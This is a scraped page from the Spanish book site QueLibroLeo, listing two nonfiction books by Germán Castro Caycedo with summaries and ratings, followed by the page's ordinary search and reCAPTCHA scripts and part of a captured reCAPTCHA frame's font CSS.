                <a href="https://quelibroleo.com/web/public/index.php/que-la-muerte-espere" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1282294719.jpg" alt="Portada de QUE LA MUERTE ESPERE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/que-la-muerte-espere"><span><b>QUE LA MUERTE ESPERE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28652"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28652" role="tabpanel">
								<div class="text">
																		<p>Este libro recoge historias disímiles de la realidad colombiana, contadas en tonos diferentes y en las que siempre está de por medio la vida. Narrativa no ficción que cruza por la crónica, la autopsia sicológica, el ensayo y el reportaje de aliento, con la gran versatilidad de un autor en plena madu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/que-la-muerte-espere#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/que-la-muerte-espere">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/que-la-muerte-espere#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-palacio-sin-mascara" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1282294470.jpg" alt="Portada de EL PALACIO SIN MÁSCARA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-palacio-sin-mascara"><span><b>EL PALACIO SIN MÁSCARA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28651"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28651" role="tabpanel">
								<div class="text">
																		<p>El Palacio sin máscara es lo que nadie le dijo al país durante 22 años en torno al holocausto de los días 5 y 6 de noviembre de 1985, tiempo durante el cual parecería que se hubiese realizado un pacto para ocultar parte de la verdad de lo ocurrido allí. Se trata de un reportaje en el cual ni una sol...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-palacio-sin-mascara#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-palacio-sin-mascara">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-palacio-sin-mascara#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
									
				<span>1-8 de 8 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pru51bw6zi90
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
